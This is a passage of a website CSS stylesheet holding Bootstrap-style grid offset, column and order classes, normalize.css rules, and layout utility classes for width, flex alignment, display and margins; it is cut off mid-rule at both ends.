    .offset-lg-3 {
        margin-left: 25%
    }

    .offset-lg-4 {
        margin-left: 33.33333%
    }

    .offset-lg-5 {
        margin-left: 41.66667%
    }

    .offset-lg-6 {
        margin-left: 50%
    }

    .offset-lg-7 {
        margin-left: 58.33333%
    }

    .offset-lg-8 {
        margin-left: 66.66667%
    }

    .offset-lg-9 {
        margin-left: 75%
    }

    .offset-lg-10 {
        margin-left: 83.33333%
    }

    .offset-lg-11 {
        margin-left: 91.66667%
    }
}

@media (min-width:1080px) {
    .col-xl {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%
    }

    .col-xl-auto {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: none
    }

    .col-xl-1 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
        flex: 0 0 8.33333%;
        max-width: 8.33333%
    }

    .col-xl-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
        flex: 0 0 16.66667%;
        max-width: 16.66667%
    }

    .col-xl-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }

    .col-xl-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
        flex: 0 0 33.33333%;
        max-width: 33.33333%
    }

    .col-xl-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
        flex: 0 0 41.66667%;
        max-width: 41.66667%
    }

    .col-xl-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }

    .col-xl-7 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
        flex: 0 0 58.33333%;
        max-width: 58.33333%
    }

    .col-xl-8 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
        flex: 0 0 66.66667%;
        max-width: 66.66667%
    }

    .col-xl-9 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%
    }

    .col-xl-10 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
        flex: 0 0 83.33333%;
        max-width: 83.33333%
    }

    .col-xl-11 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
        flex: 0 0 91.66667%;
        max-width: 91.66667%
    }

    .col-xl-12 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }

    .order-xl-first {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1
    }

    .order-xl-last {
        -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
        order: 13
    }

    .order-xl-0 {
        -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
        order: 0
    }

    .order-xl-1 {
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1
    }

    .order-xl-2 {
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2
    }

    .order-xl-3 {
        -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
        order: 3
    }

    .order-xl-4 {
        -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
        order: 4
    }

    .order-xl-5 {
        -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
        order: 5
    }

    .order-xl-6 {
        -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
        order: 6
    }

    .order-xl-7 {
        -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
        order: 7
    }

    .order-xl-8 {
        -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
        order: 8
    }

    .order-xl-9 {
        -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
        order: 9
    }

    .order-xl-10 {
        -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
        order: 10
    }

    .order-xl-11 {
        -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
        order: 11
    }

    .order-xl-12 {
        -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
        order: 12
    }

    .offset-xl-0 {
        margin-left: 0
    }

    .offset-xl-1 {
        margin-left: 8.33333%
    }

    .offset-xl-2 {
        margin-left: 16.66667%
    }

    .offset-xl-3 {
        margin-left: 25%
    }

    .offset-xl-4 {
        margin-left: 33.33333%
    }

    .offset-xl-5 {
        margin-left: 41.66667%
    }

    .offset-xl-6 {
        margin-left: 50%
    }

    .offset-xl-7 {
        margin-left: 58.33333%
    }

    .offset-xl-8 {
        margin-left: 66.66667%
    }

    .offset-xl-9 {
        margin-left: 75%
    }

    .offset-xl-10 {
        margin-left: 83.33333%
    }

    .offset-xl-11 {
        margin-left: 91.66667%
    }
}

/*! normalize.css v7.0.0 | MIT License | github.com/necolas/normalize.css */
html {
    line-height: 1.15;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0
}

article,
aside,
footer,
header,
nav,
section {
    display: block
}

h1 {
    font-size: 2em
}

figcaption,
figure,
main {
    display: block
}

figure {
    margin: 1em 40px
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

pre {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: rgba(0, 0, 0, 0);
    -webkit-text-decoration-skip: objects
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted
}

b,
strong {
    font-weight: inherit;
    font-weight: bolder
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

dfn {
    font-style: italic
}

mark {
    background-color: #ff0;
    color: #000
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

audio,
video {
    display: inline-block
}

audio:not([controls]) {
    display: none;
    height: 0
}

img {
    border-style: none
}

svg:not(:root) {
    overflow: hidden
}

button,
input,
optgroup,
select,
textarea {
    font-family: sans-serif;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

[type=reset],
[type=submit],
button,
html [type=button] {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

progress {
    display: inline-block;
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-cancel-button,
[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details,
menu {
    display: block
}

summary {
    display: list-item
}

canvas {
    display: inline-block
}

[hidden],
template {
    display: none
}

.list,
dd,
dl,
dt,
figure {
    margin: 0;
    padding: 0
}

ol,
ul {
    list-style: none
}

a,
a:focus,
a:hover,
ins {
    text-decoration: none
}

a:focus,
a:hover,
input:active,
input:focus,
select:active,
select:focus,
textarea:active,
textarea:focus {
    outline: none
}

iframe,
img,
video {
    max-width: 100%;
    display: block
}

.u-decoration,
.u-decoration:focus,
.u-decoration:hover {
    text-decoration: underline
}

.u-line-through {
    text-decoration: line-through
}

.u-absolute-center {
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    position: absolute
}

.u-absolute-middle {
    top: 50%
}

.u-absolute-middle,
.u-absolute-top {
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    position: absolute
}

.u-absolute-top {
    top: 0
}

.u-auto-width {
    width: auto
}

.u-full-wh {
    width: 100%;
    height: 100%
}

.u-full-width {
    width: 100%
}

.u-full-vp-width {
    width: 100vw
}

.u-half-width {
    width: 50%
}

.u-full-height {
    height: 100%
}

.u-full-vp-height {
    height: 100vh
}

.u-half-height {
    height: 50%
}

@media (min-width:576px) {
    .u-auto-width--sm {
        width: auto
    }

    .u-full-width--sm {
        width: 100%
    }

    .u-full-vp-width--sm {
        width: 100vw
    }

    .u-half-width--sm {
        width: 50%
    }

    .u-full-height--sm {
        height: 100%
    }

    .u-full-vp-height--sm {
        height: 100vh
    }

    .u-half-height--sm {
        height: 50%
    }
}

@media (min-width:768px) {
    .u-auto-width--md {
        width: auto
    }

    .u-full-width--md {
        width: 100%
    }

    .u-full-vp-width--md {
        width: 100vw
    }

    .u-half-width--md {
        width: 50%
    }

    .u-full-height--md {
        height: 100%
    }

    .u-full-vp-height--md {
        height: 100vh
    }

    .u-half-height--md {
        height: 50%
    }
}

@media (min-width:992px) {
    .u-auto-width--lg {
        width: auto
    }

    .u-full-width--lg {
        width: 100%
    }

    .u-full-vp-width--lg {
        width: 100vw
    }

    .u-half-width--lg {
        width: 50%
    }

    .u-full-height--lg {
        height: 100%
    }

    .u-full-vp-height--lg {
        height: 100vh
    }

    .u-half-height--lg {
        height: 50%
    }
}

@media (min-width:1080px) {
    .u-auto-width--xl {
        width: auto
    }

    .u-full-width--xl {
        width: 100%
    }

    .u-full-vp-width--xl {
        width: 100vw
    }

    .u-half-width--xl {
        width: 50%
    }

    .u-full-height--xl {
        height: 100%
    }

    .u-full-vp-height--xl {
        height: 100vh
    }

    .u-half-height--xl {
        height: 50%
    }
}

.u-z-front {
    z-index: 100
}

.u-z-middle {
    z-index: 10
}

.u-z-back {
    z-index: 1
}

.u-z-normal {
    z-index: 0
}

.u-z-behind {
    z-index: -1
}

.row.no-gutters {
    margin-right: 0;
    margin-left: 0
}

.row.no-gutters>[class*=" col-"],
.row.no-gutters>[class^=col-] {
    padding-right: 0;
    padding-left: 0
}

.u-left {
    text-align: left
}

.u-right {
    text-align: right
}

.u-center {
    text-align: center
}

.u-justify {
    text-align: justify
}

.u-nowrap {
    white-space: nowrap
}

@media (min-width:576px) {
    .u-left--sm {
        text-align: left
    }

    .u-right--sm {
        text-align: right
    }

    .u-center--sm {
        text-align: center
    }

    .u-justify--sm {
        text-align: justify
    }

    .u-nowrap--sm {
        white-space: nowrap
    }
}

@media (min-width:768px) {
    .u-left--md {
        text-align: left
    }

    .u-right--md {
        text-align: right
    }

    .u-center--md {
        text-align: center
    }

    .u-justify--md {
        text-align: justify
    }

    .u-nowrap--md {
        white-space: nowrap
    }
}

@media (min-width:992px) {
    .u-left--lg {
        text-align: left
    }

    .u-right--lg {
        text-align: right
    }

    .u-center--lg {
        text-align: center
    }

    .u-justify--lg {
        text-align: justify
    }

    .u-nowrap--lg {
        white-space: nowrap
    }
}

@media (min-width:1080px) {
    .u-left--xl {
        text-align: left
    }

    .u-right--xl {
        text-align: right
    }

    .u-center--xl {
        text-align: center
    }

    .u-justify--xl {
        text-align: justify
    }

    .u-nowrap--xl {
        white-space: nowrap
    }
}

.u-block-center {
    margin-left: auto;
    margin-right: auto
}

.u-block-h-center {
    margin-top: auto;
    margin-bottom: auto
}

.u-block-top {
    margin-top: auto
}

.u-block-bottom {
    margin-bottom: auto
}

.u-block-left {
    margin-left: auto
}

.u-block-right {
    margin-right: auto
}

.u-lowercase {
    text-transform: lowercase
}

.u-uppercase {
    text-transform: uppercase
}

.u-capitalize {
    text-transform: capitalize
}

.u-bold {
    font-weight: 800
}

.u-medium {
    font-weight: 500
}

.u-semi-bold {
    font-weight: 600
}

.u-italic {
    font-style: italic
}

.u-normal {
    font-style: normal
}

.u-strike {
    text-decoration: line-through
}

.u-underline {
    text-decoration: underline
}

.u-turn-180 {
    -webkit-transform: scaleX(-1);
    -ms-transform: scaleX(-1);
    transform: scaleX(-1)
}

.u-overflow-hidden {
    overflow: hidden
}

.u-overflow-visible {
    overflow: visible
}

.u-visibility-hidden {
    visibility: hidden
}

.u-reset-font-size {
    font-size: 0;
    letter-spacing: normal
}

.u-cover {
    background-size: cover;
    background-position: 50% 50%
}

.u-wrapper-inline-block {
    font-size: 0;
    position: relative;
    height: 100%;
    letter-spacing: normal
}

.u-wrapper-panel {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0
}

@media (min-width:576px) {
    .u-wrapper-panel--sm {
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0
    }
}

@media (min-width:768px) {
    .u-wrapper-panel--md {
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0
    }
}

@media (min-width:992px) {
    .u-wrapper-panel--lg {
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0
    }
}

@media (min-width:1080px) {
    .u-wrapper-panel--xl {
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0
    }
}

.u-wrapper-vertical-align:after {
    content: "";
    display: inline-block;
    vertical-align: middle;
    width: 0;
    height: 100%;
    position: relative
}

.u-vertical-align-inline-block {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    float: none
}

.u-vertical-align-inline-block--top {
    vertical-align: top
}

.u-vertical-align-inline-block--bottom {
    vertical-align: bottom
}

.u-top {
    vertical-align: top
}

.u-bottom {
    vertical-align: bottom
}

.u-middle {
    vertical-align: middle
}

@media (min-width:576px) {
    .u-top--sm {
        vertical-align: top
    }

    .u-bottom--sm {
        vertical-align: bottom
    }

    .u-middle--sm {
        vertical-align: middle
    }
}

@media (min-width:768px) {
    .u-top--md {
        vertical-align: top
    }

    .u-bottom--md {
        vertical-align: bottom
    }

    .u-middle--md {
        vertical-align: middle
    }
}

@media (min-width:992px) {
    .u-top--lg {
        vertical-align: top
    }

    .u-bottom--lg {
        vertical-align: bottom
    }

    .u-middle--lg {
        vertical-align: middle
    }
}

@media (min-width:1080px) {
    .u-top--xl {
        vertical-align: top
    }

    .u-bottom--xl {
        vertical-align: bottom
    }

    .u-middle--xl {
        vertical-align: middle
    }
}

.u-no-float {
    float: none
}

.u-float-right {
    float: right
}

.u-float-left {
    float: left
}

.u-relative {
    position: relative
}

.u-absolute {
    position: absolute
}

.u-sticky {
    position: sticky
}

.u-fixed {
    position: fixed
}

.u-pointer-none {
    pointer-events: none
}

.u-pointer-all {
    pointer-events: all
}

.u-select-none {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.u-cursor-pointer {
    cursor: pointer
}

.u-net {
    width: 100%;
    height: 1px
}

.u-antialiased {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-rendering: optimizeLegibility
}

.u-sub-antialiased {
    -webkit-font-smoothing: subpixel-antialiased;
    -moz-osx-font-smoothing: auto;
    text-rendering: auto
}

.js-image-cover-wrapper {
    position: absolute;
    height: 100%;
    width: 100%;
    left: 0;
    top: 0;
    overflow: hidden
}

.js-image-cover-wrapper .js-image-cover,
.u-cover-img {
    -o-object-fit: cover;
    object-fit: cover;
    height: 100%;
    width: 100%
}

.u-cover-img {
    position: absolute;
    top: 50%;
    left: 50%;
    max-width: none;
    max-height: none;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.u-clearfix:after {
    display: block;
    clear: both;
    content: ""
}

.u-extend-href:after {
    content: "";
    position: absolute;
    z-index: 0;
    top: 0;
    right: auto;
    bottom: auto;
    left: 0;
    height: 100%;
    width: 100%;
    cursor: pointer
}

.u-extend-href[href=""] {
    pointer-events: none
}

.u-block {
    display: block
}

.u-inline {
    display: inline
}

.u-flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex
}

.u-inline-block {
    display: inline-block;
    vertical-align: middle
}

.u-none {
    display: none
}

@media (min-width:576px) {
    .u-block--sm {
        display: block
    }

    .u-inline--sm {
        display: inline
    }

    .u-flex--sm {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex
    }

    .u-inline-block--sm {
        display: inline-block;
        vertical-align: middle
    }

    .u-none--sm {
        display: none
    }
}

@media (min-width:768px) {
    .u-block--md {
        display: block
    }

    .u-inline--md {
        display: inline
    }

    .u-flex--md {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex
    }

    .u-inline-block--md {
        display: inline-block;
        vertical-align: middle
    }

    .u-none--md {
        display: none
    }
}

@media (min-width:992px) {
    .u-block--lg {
        display: block
    }

    .u-inline--lg {
        display: inline
    }

    .u-flex--lg {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex
    }

    .u-inline-block--lg {
        display: inline-block;
        vertical-align: middle
    }

    .u-none--lg {
        display: none
    }
}

@media (min-width:1080px) {
    .u-block--xl {
        display: block
    }

    .u-inline--xl {
        display: inline
    }

    .u-flex--xl {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex
    }

    .u-inline-block--xl {
        display: inline-block;
        vertical-align: middle
    }

    .u-none--xl {
        display: none
    }
}

.u-flex-row {
    -webkit-box-orient: horizontal;
    -ms-flex-direction: row;
    flex-direction: row
}

.u-flex-column,
.u-flex-row {
    -webkit-box-direction: normal
}

.u-flex-column {
    -webkit-box-orient: vertical;
    -ms-flex-direction: column;
    flex-direction: column
}

.u-flex-row-reverse {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse
}

.u-flex-column-reverse {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
    -ms-flex-direction: column-reverse;
    flex-direction: column-reverse
}

.u-flex-wrap {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}

.u-flex-nowrap {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap
}

.u-flex-wrap-reverse {
    -ms-flex-wrap: wrap-reverse;
    flex-wrap: wrap-reverse
}

.u-justify-content-start {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start
}

.u-justify-content-end {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end
}

.u-justify-content-center {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center
}

.u-justify-content-between {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.u-justify-content-around {
    -ms-flex-pack: distribute;
    justify-content: space-around
}

.u-align-items-start {
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start
}

.u-align-items-end {
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end
}

.u-align-items-center {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

.u-align-items-baseline {
    -webkit-box-align: baseline;
    -ms-flex-align: baseline;
    align-items: baseline
}

.u-align-items-stretch {
    -webkit-box-align: stretch;
    -ms-flex-align: stretch;
    align-items: stretch
}

@media (min-width:576px) {
    .u-flex-row--sm {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row
    }

    .u-flex-column--sm {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column
    }

    .u-flex-row-reverse--sm {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
        flex-direction: row-reverse
    }

    .u-flex-column-reverse--sm {
        -webkit-box-orient: vertical;
        -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
        flex-direction: column-reverse
    }

    .u-flex-wrap--sm {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap
    }

    .u-flex-nowrap--sm {
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap
    }

    .u-flex-wrap-reverse--sm {
        -ms-flex-wrap: wrap-reverse;
        flex-wrap: wrap-reverse
    }

    .u-justify-content-start--sm {
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start
    }

    .u-justify-content-end--sm {
        -webkit-box-pack: end;
        -ms-flex-pack: end;
        justify-content: flex-end
    }

    .u-justify-content-center--sm {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center
    }

    .u-justify-content-between--sm {
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between
    }

    .u-justify-content-around--sm {
        -ms-flex-pack: distribute;
        justify-content: space-around
    }

    .u-align-items-start--sm {
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start
    }

    .u-align-items-end--sm {
        -webkit-box-align: end;
        -ms-flex-align: end;
        align-items: flex-end
    }

    .u-align-items-center--sm {
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center
    }

    .u-align-items-baseline--sm {
        -webkit-box-align: baseline;
        -ms-flex-align: baseline;
        align-items: baseline
    }

    .u-align-items-stretch--sm {
        -webkit-box-align: stretch;
        -ms-flex-align: stretch;
        align-items: stretch
    }
}

@media (min-width:768px) {
    .u-flex-row--md {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row
    }

    .u-flex-column--md {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column
    }

    .u-flex-row-reverse--md {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
        flex-direction: row-reverse
    }

    .u-flex-column-reverse--md {
        -webkit-box-orient: vertical;
        -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
        flex-direction: column-reverse
    }

    .u-flex-wrap--md {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap
    }

    .u-flex-nowrap--md {
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap
    }

    .u-flex-wrap-reverse--md {
        -ms-flex-wrap: wrap-reverse;
        flex-wrap: wrap-reverse
    }

    .u-justify-content-start--md {
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start
    }

    .u-justify-content-end--md {
        -webkit-box-pack: end;
        -ms-flex-pack: end;
        justify-content: flex-end
    }

    .u-justify-content-center--md {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center
    }

    .u-justify-content-between--md {
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between
    }

    .u-justify-content-around--md {
        -ms-flex-pack: distribute;
        justify-content: space-around
    }

    .u-align-items-start--md {
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start
    }

    .u-align-items-end--md {
        -webkit-box-align: end;
        -ms-flex-align: end;
        align-items: flex-end
    }

    .u-align-items-center--md {
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center
    }

    .u-align-items-baseline--md {
        -webkit-box-align: baseline;
        -ms-flex-align: baseline;
        align-items: baseline
    }

    .u-align-items-stretch--md {
        -webkit-box-align: stretch;
        -ms-flex-align: stretch;
        align-items: stretch
    }
}

@media (min-width:992px) {
    .u-flex-row--lg {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row
    }

    .u-flex-column--lg {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column
    }

    .u-flex-row-reverse--lg {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
        flex-direction: row-reverse
    }

    .u-flex-column-reverse--lg {
        -webkit-box-orient: vertical;
        -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
        flex-direction: column-reverse
    }

    .u-flex-wrap--lg {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap
    }

    .u-flex-nowrap--lg {
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap
    }

    .u-flex-wrap-reverse--lg {
        -ms-flex-wrap: wrap-reverse;
        flex-wrap: wrap-reverse
    }

    .u-justify-content-start--lg {
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start
    }

    .u-justify-content-end--lg {
        -webkit-box-pack: end;
        -ms-flex-pack: end;
        justify-content: flex-end
    }

    .u-justify-content-center--lg {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center
    }

    .u-justify-content-between--lg {
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between
    }

    .u-justify-content-around--lg {
        -ms-flex-pack: distribute;
        justify-content: space-around
    }

    .u-align-items-start--lg {
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start
    }

    .u-align-items-end--lg {
        -webkit-box-align: end;
        -ms-flex-align: end;
        align-items: flex-end
    }

    .u-align-items-center--lg {
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center
    }

    .u-align-items-baseline--lg {
        -webkit-box-align: baseline;
        -ms-flex-align: baseline;
        align-items: baseline
    }

    .u-align-items-stretch--lg {
        -webkit-box-align: stretch;
        -ms-flex-align: stretch;
        align-items: stretch
    }
}

@media (min-width:1080px) {
    .u-flex-row--xl {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row
    }

    .u-flex-column--xl {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column
    }

    .u-flex-row-reverse--xl {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
        flex-direction: row-reverse
    }

    .u-flex-column-reverse--xl {
        -webkit-box-orient: vertical;
        -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
        flex-direction: column-reverse
    }

    .u-flex-wrap--xl {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap
    }

    .u-flex-nowrap--xl {
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap
    }

    .u-flex-wrap-reverse--xl {
        -ms-flex-wrap: wrap-reverse;
        flex-wrap: wrap-reverse
    }

    .u-justify-content-start--xl {
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start
    }

    .u-justify-content-end--xl {
        -webkit-box-pack: end;
        -ms-flex-pack: end;
        justify-content: flex-end
    }

    .u-justify-content-center--xl {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center
    }

    .u-justify-content-between--xl {
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between
    }

    .u-justify-content-around--xl {
        -ms-flex-pack: distribute;
        justify-content: space-around
    }

    .u-align-items-start--xl {
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start
    }

    .u-align-items-end--xl {
        -webkit-box-align: end;
        -ms-flex-align: end;
        align-items: flex-end
    }

    .u-align-items-center--xl {
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center
    }

    .u-align-items-baseline--xl {
        -webkit-box-align: baseline;
        -ms-flex-align: baseline;
        align-items: baseline
    }

    .u-align-items-stretch--xl {
        -webkit-box-align: stretch;
        -ms-flex-align: stretch;
        align-items: stretch
    }
}

.u-expand {
    position: static
}

.u-expand:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0
}

.u-fit {
    -o-object-fit: cover;
    object-fit: cover
}

.u-front {
    z-index: 10
}

.border {
    border: 1px solid #eaeaeb
}

.border-top {
    border-top: 1px solid #eaeaeb
}

.border-right {
    border-right: 1px solid #eaeaeb
}

.border-bottom {
    border-bottom: 1px solid #eaeaeb
}

.border-left {
    border-left: 1px solid #eaeaeb
}

@media (max-width:56.25em) {
    .u-overflow--mobile {
        overflow: auto;
        -webkit-overflow-scrolling: touch
    }

    .u-overflow--mobile.container-fluid {
        max-width: 100%
    }

    .u-overflow--mobile .overflow__content {
        padding: 10px 0
    }

    .u-overflow--mobile .overflow__content.row {
        -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
        -webkit-box-orient: horizontal !important;
        -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
        flex-direction: row !important;
        -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
        align-items: stretch !important;
        -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
        justify-content: flex-start !important
    }

    .u-overflow--mobile .overflow__content.row>div:first-child {
        margin-left: 20px
    }

    .u-overflow--mobile .overflow__content.row>div:last-child {
        margin-right: 20px
    }
}

@media (max-width:67.49em) {
    .u-overflow--tablet {
        overflow: auto;
        -webkit-overflow-scrolling: touch
    }

    .u-overflow--tablet--vertical {
        overflow-y: hidden
    }

    .u-overflow--tablet.container-fluid {
        max-width: 100%
    }

    .u-overflow--tablet .overflow__content {
        padding: 10px 0
    }

    .u-overflow--tablet .overflow__content.row {
        -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
        -webkit-box-orient: horizontal !important;
        -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
        flex-direction: row !important;
        -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
        align-items: stretch !important;
        -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
        justify-content: flex-start !important;
        margin-left: 0;
        margin-right: 0
    }

    .u-overflow--tablet .overflow__content.row>div:first-child {
        padding-left: 20px
    }

    .u-overflow--tablet .overflow__content.row>div:last-child {
        padding-right: 20px
    }
}

.u-marg-xxxl {
    margin: 110px
}

.u-marg-t-xxxl {
    margin-top: 110px
}

.u-marg-r-xxxl {
    margin-right: 110px
}

.u-marg-b-xxxl {
    margin-bottom: 110px
